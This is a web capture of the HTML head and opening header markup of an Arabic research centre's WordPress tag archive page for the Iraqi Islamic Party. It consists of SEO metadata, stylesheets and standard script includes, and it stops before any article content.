

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/tag/%D8%A7%D9%84%D8%AD%D8%B2%D8%A8-%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%8A-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A/
body_size: 15333
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الحزب الإسلامي العراقي Archives - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/tag/الحزب-الإسلامي-العراقي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الحزب الإسلامي العراقي Archives - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:url" content="https://hadaracenter.com/tag/الحزب-الإسلامي-العراقي/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/","url":"https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/","name":"الحزب الإسلامي العراقي Archives - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"primaryImageOfPage":{"@id":"https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/#primaryimage"},"image":{"@id":"https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2016/07/ملك-الأردن-ونائب-رئيس-العراق.jpg","breadcrumb":{"@id":"https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/#primaryimage","url":"https://hadaracenter.com/wp-content/uploads/2016/07/ملك-الأردن-ونائب-رئيس-العراق.jpg","contentUrl":"https://hadaracenter.com/wp-content/uploads/2016/07/ملك-الأردن-ونائب-رئيس-العراق.jpg","width":638,"height":457},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"الحزب الإسلامي العراقي"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الحزب الإسلامي العراقي خلاصة الوسوم" href="https://hadaracenter.com/tag/%d8%a7%d9%84%d8%ad%d8%b2%d8%a8-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/tags/614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl archive tag tag-614 wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
